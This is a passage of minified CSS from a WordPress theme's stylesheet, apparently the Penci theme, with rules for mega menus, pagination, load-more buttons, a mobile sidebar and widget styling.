and (min-width:1200px){#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu>ul.sub-menu,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu{max-width:1200px;margin-left:-600px}}@media only screen and (max-width:1199px) and (min-width:1024px){#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu>ul.sub-menu,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu{max-width:1024px;margin-left:-512px}}@media (max-width:1750px){#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:14.28571%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-8,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-16{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-7,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-14{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:14.28571%}}@media (max-width:1550px){#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-7,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-15{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-13{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:16.66667%}}@media (max-width:1300px){#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post.penci-mega-post-10{display:none!important}#site-navigation .penci-megamenu-container .penci-mega-child-categories.col-mn-5{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-14{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:20%}}@media (max-width:1200px){#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-11{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post-4,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post-10{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:25%}}@media (max-width:1171px){#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu{margin-left:0;left:0}}@media (max-width:1081px){#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post-4,#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post-9{display:none!important}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu-container .penci-mega-child-categories.col-mn-5{width:25%}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu{margin-left:0;left:0}}.penci-megamenu .penci-animated_ajax{-webkit-animation-duration:.5s;animation-duration:.5s;animation-name:pencifadeInUpSmall}.penci-megamenu .penci-mega-row{min-height:143px;position:relative;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden;vertical-align:top}.penci-megamenu .penci-mega-row:hover .penci-block-pag:not(.penci-pag-disabled){opacity:.5}.penci-megamenu .penci-mega-row:hover .penci-block-pag:not(.penci-pag-disabled):hover{opacity:.85}.penci-megamenu .penci-animated_fadeInRight{-webkit-animation-name:mega_animated_fadeInRight;animation-name:mega_animated_fadeInRight;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.penci-megamenu .penci-animated_fadeInLeft{-webkit-animation-name:mega_animated_fadeInLeft;animation-name:mega_animated_fadeInLeft;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.penci-megamenu .penci-mega-pag{position:absolute;top:10px;width:30px;height:30px;z-index:100;padding:0;vertical-align:top;background:#000;color:#fff;font-size:14px;margin-top:0;line-height:30px;text-align:center;opacity:.3;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;display:flex;justify-content:center;align-items:center;right:10px}.penci-megamenu .penci-mega-pag i{margin-right:0!important}.penci-megamenu .penci-mega-pag:not(.penci-pag-disabled):hover{opacity:.85;background:#000;color:#fff}.penci-megamenu .penci-mega-pag.penci-pag-disabled{opacity:.3;cursor:default}.penci-megamenu .penci-mega-pag.penci-pag-disabled:hover{background:#000;color:#fff}.penci-megamenu .penci-content-megamenu-style-2 .penci-mega-pag{top:2px}.penci-megamenu .penci-slider-prev{right:50px}.penci-mega-latest-posts{position:relative}.penci-mega-latest-posts.penci-mega-latest-posts-loading .penci-mega-row+.penci-loader-effect{display:block}@-webkit-keyframes mega_animated_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes mega_animated_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes mega_animated_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes mega_animated_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.penci-pagination:not(.penci-ajax-more){clear:both;overflow:hidden;text-align:center;padding:20px 0;width:100%;font-size:14px;font-size:1.4rem;font-weight:600}.penci-pagination:not(.penci-ajax-more) .nav-links{display:inline-block;margin:-5px -5px 0;vertical-align:top}.penci-pag-center .penci-pagination:not(.penci-ajax-more) .nav-links{text-align:center;margin-left:auto;margin-right:auto}.penci-pag-left .penci-pagination:not(.penci-ajax-more) .nav-links{float:left}.penci-pag-right .penci-pagination:not(.penci-ajax-more) .nav-links{float:right}.penci-pagination:not(.penci-ajax-more).penci-pag-center .nav-links{text-align:center;margin-left:auto;margin-right:auto}.penci-pagination:not(.penci-ajax-more).penci-pag-left .nav-links{float:left}.penci-pagination:not(.penci-ajax-more).penci-pag-right .nav-links{float:right}.penci-pagination:not(.penci-ajax-more) a,.penci-pagination:not(.penci-ajax-more) span{margin-left:5px;margin-right:5px;margin-top:5px;float:left;display:inline-block;background:transparent;border:solid 1px #ececec;color:#111;min-width:32px;height:32px;line-height:32px;transition:all .3s}.penci-pagination:not(.penci-ajax-more) span.current,.penci-pagination:not(.penci-ajax-more) a:hover{background:#3f51b5;border-color:#3f51b5;color:#fff}.penci-single-loadmore{display:none;text-align:center;width:100%;margin-top:20px;margin-right:auto;margin-left:auto;line-height:38px;padding:0 15px;font-weight:600;position:relative}.penci-single-loadmore.loading-posts{display:block;cursor:auto}.penci-single-loadmore.loading-posts i{animation-name:pencirotate;-o-animation-name:pencirotate;-ms-animation-name:pencirotate;-webkit-animation-name:pencirotate;-moz-animation-name:pencirotate;animation-duration:.8s;-o-animation-duration:.8s;-ms-animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}@-o-keyframes pencirotate{from{-o-transform:rotate(360deg)}to{-o-transform:rotate(0deg)}}@-webkit-keyframes pencirotate{from{-webkit-transform:rotate(360deg)}to{-webkit-transform:rotate(0deg)}}.penci-ajax-more{clear:both;overflow:hidden}.penci-ajax-more.penci-ajax-more-disabled{display:none}.penci-ajax-more .penci-ajax-more-button,.penci-ajax-more .penci-portfolio-more-button,.penci-ajax-more .penci-block-ajax-more-button{display:block;width:100%;margin:15px auto 20px;text-align:center;font-weight:700;position:relative;font-size:13px}.penci-ajax-more .penci-ajax-more-button i,.penci-ajax-more .penci-portfolio-more-button i,.penci-ajax-more .penci-block-ajax-more-button i{margin-left:5px}.penci-ajax-more .penci-ajax-more-button .ajax-more-text,.penci-ajax-more .penci-portfolio-more-button .ajax-more-text,.penci-ajax-more .penci-block-ajax-more-button .ajax-more-text{color:inherit;font-family:inherit;font-weight:inherit}.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover{background-color:#3f51b5;border-color:#3f51b5;color:#fff}.penci-ajax-more .penci-ajax-more-button.loading-posts,.penci-ajax-more .penci-portfolio-more-button.loading-posts,.penci-ajax-more .penci-block-ajax-more-button.loading-posts{opacity:.65;cursor:auto;pointer-events:none}.penci-ajax-more .penci-ajax-more-button.loading-posts:hover,.penci-ajax-more .penci-portfolio-more-button.loading-posts:hover,.penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover{background:#000}.penci-ajax-more .penci-ajax-more-button.loading-posts i,.penci-ajax-more .penci-portfolio-more-button.loading-posts i,.penci-ajax-more .penci-block-ajax-more-button.loading-posts i{color:inherit}.penci-ajax-more .penci-ajax-more-button.loading-posts span.ajaxdot:after,.penci-ajax-more .penci-portfolio-more-button.loading-posts span.ajaxdot:after,.penci-ajax-more .penci-block-ajax-more-button.loading-posts span.ajaxdot:after{content:"...";font-size:inherit;color:inherit;font-family:inherit;font-weight:inherit}.penci-ajax-more .penci-ajax-more-button.loading-posts i,.penci-ajax-more .penci-portfolio-more-button.loading-posts i,.penci-ajax-more .penci-block-ajax-more-button.loading-posts i{animation-name:pencirotate;-o-animation-name:pencirotate;-ms-animation-name:pencirotate;-webkit-animation-name:pencirotate;-moz-animation-name:pencirotate;animation-duration:.8s;-o-animation-duration:.8s;-ms-animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}.penci-ajax-more .penci-portfolio-more-button{margin-bottom:0}.penci-ajax-more a.penci-portfolio-more-button,.penci-ajax-more a.penci-block-ajax-more-button,.penci-ajax-more .penci-portfolio-more-button,.penci-ajax-more .penci-block-ajax-more-button{margin-top:0;max-width:330px;line-height:30px;height:32px;padding:0 11px;box-sizing:border-box}.penci-ajax-more .penci-ajax-more-button{border:1px solid #111;border-radius:0;background:#111;color:#fff;line-height:36px;padding:2px 15px 0;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer;max-width:330px}.penci-ajax-more .penci-ajax-more-button:hover{color:#fff;background-color:#3f51b5;border-color:#3f51b5}.penci-ajax-more.penci-pag-center .penci-ajax-more-button,.penci-ajax-more.penci-pag-center .penci-portfolio-more-button,.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button{text-align:center;margin-left:auto;margin-right:auto;display:block}.penci-ajax-more.penci-pag-left .penci-ajax-more-button,.penci-ajax-more.penci-pag-left .penci-portfolio-more-button,.penci-ajax-more.penci-pag-left .penci-block-ajax-more-button{float:left}.penci-ajax-more.penci-pag-right .penci-ajax-more-button,.penci-ajax-more.penci-pag-right .penci-portfolio-more-button,.penci-ajax-more.penci-pag-right .penci-block-ajax-more-button{float:right}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button{width:auto;padding:0;height:auto;line-height:1;background:transparent!important;color:inherit;border:0;margin-bottom:17px}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button:hover,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{color:#3f51b5;border-color:transparent!important;background:transparent!important}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button.loading-posts,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button.loading-posts,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button.loading-posts{border-color:transparent!important;background:transparent!important}.widget-area .penci-ajax-more .penci-block-ajax-more-button{width:100%}.penci-post-pagination{width:100%;display:flex;border-bottom:1px solid #ececec;margin:30px 0 0;overflow:hidden;padding:0 0 23px}.penci-post-pagination .penci_media_object{margin-bottom:0;display:block}.penci-post-pagination .prev-post{float:left;flex:1;width:50%}.penci-post-pagination .next-post{float:right;text-align:right;width:100%;margin-left:auto}.penci-post-pagination .prev-post+.next-post{margin-left:0;padding-left:20px;width:50%}.penci-post-pagination .next-post-inner,.penci-post-pagination .prev-post-inner{display:block;overflow:hidden;flex:none}.penci-post-pagination .prev-post-title{margin-top:0}.penci-post-pagination span{color:#888;display:inline-block;font-size:10px;font-size:1rem;font-weight:700;line-height:1;text-transform:uppercase}.penci-post-pagination span i{margin-right:6px}.penci-post-pagination span i.fa-angle-right{margin:0 0 0 6px}.penci-post-pagination h5{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.33;color:inherit;margin:0;padding:0 15px 0 0;position:relative}.penci-post-pagination h5.next-title{padding:0 0 0 15px}.penci-post-pagination a{color:#111}.penci-post-pagination a:hover{color:#3f51b5}.pagi-text{margin-top:6px}.post-nav-thumb{width:56px;float:left}.next-post .post-nav-thumb{float:right}@media screen and (max-width:768px){.penci-post-pagination{display:block}.penci-post-pagination .prev-post,.penci-post-pagination .next-post{width:100%;padding:0;text-align:center}.penci-post-pagination .prev-post+.next-post{padding-top:20px;margin-top:20px;padding-left:0;width:100%;border-top:1px solid #ececec}.penci-post-pagination h5,.penci-post-pagination h5.next-title{padding-left:0;padding-right:0}.penci-post-pagination span i.fa-angle-left{margin-left:6px}.penci-post-pagination span i.fa-angle-right{margin-right:6px}.penci-ajax-more .penci-block-ajax-more-button{width:100%;margin-left:auto!important;margin-right:auto!important}.post-nav-thumb{display:none}}.mobile-sidebar-open #close-sidebar-nav{left:0;opacity:1;visibility:visible;transform:translateX(260px);-webkit-transform:translateX(260px);-moz-transform:translateX(260px)}#close-sidebar-nav,.menu-toggle{-webkit-tap-highlight-color:rgba(0,0,0,0)}#close-sidebar-nav{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;cursor:pointer;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#close-sidebar-nav:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}#close-sidebar-nav i{margin-left:10px;display:none;width:24px;height:24px;background-color:#fff;line-height:24px;text-align:center;border-radius:12px;font-size:14px;position:relative;z-index:2}.mobile-sidebar.fullwidth+#close-sidebar-nav{z-index:100005;left:auto;right:10px;height:auto;text-align:right;background:transparent;transform:none}.mobile-sidebar.fullwidth+#close-sidebar-nav i{color:#fff;background:#000}@media screen and (max-width:1024px){#close-sidebar-nav i{display:inline-block}}.mobile-sidebar{width:270px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:30px 20px 20px;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.mobile-sidebar.fullwidth{width:100%;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.mobile-sidebar::-webkit-scrollbar{width:6px;background:#848484}.mobile-sidebar::-webkit-scrollbar-thumb{background-color:#313131;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.mobile-sidebar::-webkit-scrollbar-corner{background-color:#ececec}.mobile-sidebar .mobile-navigation{clear:both;margin-top:20px}.mobile-sidebar .primary-menu-mobile,.penci-menu-hbg .primary-menu-mobile{margin:0;padding:0;list-style:none}.mobile-sidebar .primary-menu-mobile li>ul,.mobile-sidebar .primary-menu-mobile li>ol,.penci-menu-hbg .primary-menu-mobile li>ul,.penci-menu-hbg .primary-menu-mobile li>ol{margin-bottom:0}.mobile-sidebar .primary-menu-mobile>li:last-child,.mobile-sidebar .primary-menu-mobile ul>li:last-child,.penci-menu-hbg .primary-menu-mobile>li:last-child,.penci-menu-hbg .primary-menu-mobile ul>li:last-child{border-bottom:none}.mobile-sidebar .primary-menu-mobile li,.penci-menu-hbg .primary-menu-mobile li{position:relative;display:block;border-bottom:1px solid #ececec;margin-left:0}.mobile-sidebar .primary-menu-mobile li a,.penci-menu-hbg .primary-menu-mobile li a{font-size:14px;font-weight:400;letter-spacing:0;text-transform:uppercase;color:#313131;margin:0;position:relative;padding:12px 0;display:block;line-height:1.3em}.mobile-sidebar .primary-menu-mobile li.menu-item-has-children a,.penci-menu-hbg .primary-menu-mobile li.menu-item-has-children a{padding-right:17px}.mobile-sidebar .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li a:hover{color:#3f51b5}.mobile-sidebar .primary-menu-mobile li a>i,.penci-menu-hbg .primary-menu-mobile li a>i{display:none}.mobile-sidebar ul.sub-menu,.penci-menu-hbg ul.sub-menu{border-top:1px solid #ececec;display:none;padding:10px 0 10px 12px;margin-left:0}.mobile-sidebar ul.sub-menu ul.sub-menu,.penci-menu-hbg ul.sub-menu ul.sub-menu{border:none;padding:5px 0 5px 12px;padding-right:0;margin-left:0}.mobile-sidebar ul.sub-menu li,.penci-menu-hbg ul.sub-menu li{overflow:hidden;border:none}.mobile-sidebar ul.sub-menu li a,.penci-menu-hbg ul.sub-menu li a{margin:0;padding:10px 0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.mobile-sidebar .primary-menu-mobile .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle{text-decoration:none;position:absolute;top:0;right:0;z-index:20;font-size:17px;font-style:normal;text-align:right;padding:11px 0 11px 5px;line-height:1;color:#313131;transition:all .3s}.mobile-sidebar .primary-menu-mobile .sub-menu li a .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile .sub-menu li a .dropdown-toggle{padding:8px 0 8px 5px}.mobile-sidebar .primary-menu-mobile li.toggled-on-first>a,.mobile-sidebar .primary-menu-mobile li.toggled-on-first>.dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.toggled-on>a,.mobile-sidebar .primary-menu-mobile li.toggled-on>.dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item>a,.mobile-sidebar .primary-menu-mobile li.current-menu-item>.dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.toggled-on-first>a,.penci-menu-hbg .primary-menu-mobile li.toggled-on-first>.dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.toggled-on>a,.penci-menu-hbg .primary-menu-mobile li.toggled-on>.dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item>a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item>.dropdown-toggle{color:#3f51b5}.mobile-sidebar #sidebar-nav-logo{padding:0;text-align:center;margin:0 0 10px;position:relative;font-size:2em}.mobile-sidebar #sidebar-nav-logo a{font-family:"Teko",sans-serif;font-weight:700;line-height:1;color:#3f51b5;padding:0;margin:0}.mobile-sidebar #sidebar-nav-logo a:hover{color:#3f51b5}.mobile-sidebar .sidebar-nav-social{margin:0;padding:0;text-align:center}.mobile-sidebar .sidebar-nav-social .inner-header-social{display:inline-block;vertical-align:top;position:relative}.mobile-sidebar .sidebar-nav-social a{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;color:#111}.mobile-sidebar-open .mobile-sidebar{transform:translateX(0);cursor:pointer}.mobile-sidebar-open .mobile-sidebar.fullwidth{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignnone{margin:5px 0 20px}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}img.alignleft,img.alignright,figure.alignleft,figure.alignright{margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{content:"";display:table;clear:both}.widget-area{width:100%;margin-top:20px}.widget-area .page-template-full-width .widget-area{width:50%}.widget-area-2{float:left}.widget-area-1{float:right}.widget{word-break:break-word}.widget .widget_meta ul{padding-left:0}.widget:not(.penci-topbar__widget){padding:20px}.site-footer .widget:not(.penci-topbar__widget){background:transparent;border-top:0;padding-bottom:0}.widget:not(.penci-topbar__widget):last-child{margin-bottom:0}.widget:not(.penci-topbar__widget) select{max-width:100%}.widget:not(.penci-topbar__widget) input{font-weight:400}.widget.style-title-1 .penci-block-heading,.widget.style-title-3 .penci-block-heading,.widget.style-title-4 .penci-block-heading,.widget.style-title-5 .penci-block-heading,.widget.style-title-7 .penci-block-heading,.widget.style-title-8 .penci-block-heading,.widget.style-title-9 .penci-block-heading,.widget.style-title-10 .penci-block-heading,.widget.style-title-11 .penci-block-heading,.widget.style-title-12 .penci-block-heading,.widget.style-title-13 .penci-block-heading{margin-bottom:20px}.widget.style-title-6 .penci-block-heading{margin-bottom:14px}.widget.penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading,.widget.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-top:0}.widget a.penci-block-ajax-more-button{color:#fff}.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-of-type,.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-child{margin-bottom:0!important}body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_6,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_7,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_10,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_11,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_15,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_16,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_23,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_25,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-3,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-4,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-5,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-6{padding-bottom:0;overflow-y:hidden}.site-main .widget .penci-block-heading{margin-top:-20px}.site-main .widget.style-title-13:not(.footer-widget) .penci-block-heading{margin-top:0}.site-footer .widget-title+ul{border-color:#313131}.widget_display_stats dt,.widget_display_stats dd{margin-left:0;margin-right:0;margin-bottom:10px;display:inline-block;color:#111;font-weight:600}.widget_display_stats dt{clear:both;width:70%;float:left}.widget_display_stats dd{text-align:right;width:30%;float:right}.bbp_widget_login h4{margin-bottom:0;line-height:1;font-size:14px}.bbp_widget_login .logout-link{background:transparent;border:0;text-transform:none;font-size:13px;padding-top:0;padding-bottom:0;margin-top:10px}.bbp_widget_login fieldset{border:0;margin:0;padding:0}.bbp_widget_login .bbp-username input,.bbp_widget_login .bbp-email input,.bbp_widget_login .bbp-password input{width:100%}.bbp_widget_login .user-submit{width:100%;line-height:26px}.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{text-align:right;width:100%}.widget_bp_core_login_widget #bp-login-widget-user-login,.widget_bp_core_login_widget #bp-login-widget-user-pass,.widget_bp_core_login_widget #bp-login-widget-submit{width:100%}.widget_bp_core_login_widget #bp-login-widget-submit{line-height:26px}.widget ul{list-style:none;padding-left:0}.widget ul ul{padding-top:0;margin-top:0;padding-left:20px}.widget ul li{margin-left:0;margin-bottom:1px;padding-bottom:0;font-size:14px;font-size:1.4rem;color:#000}.site-footer .widget ul li{color:#fff}.widget ul li a{font-size:14px;font-size:1.4rem;font-style:normal;line-height:1.4}.widget ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget a{color:#000}.widget a:hover{color:#3f51b5;text-decoration:none}.widget.widget_archive label.screen-reader-text,.widget.widget_categories label.screen-reader-text{display:none}.footer-subscribe{text-align:center;padding:50px 10px 40px;background:#fff}.penci-header-signup-form{display:block}.penci-header-signup-form .penci-block-vc{background:transparent}.penci-header-signup-form .penci-mailchimp{padding-top:20px;padding-bottom:20px}.penci-header-signup-form-fullwidth,.penci-header-signup-form-default .penci-mailchimp{background:#fff}.penci-header-signup-form h4.header-signup-form,.footer-subscribe 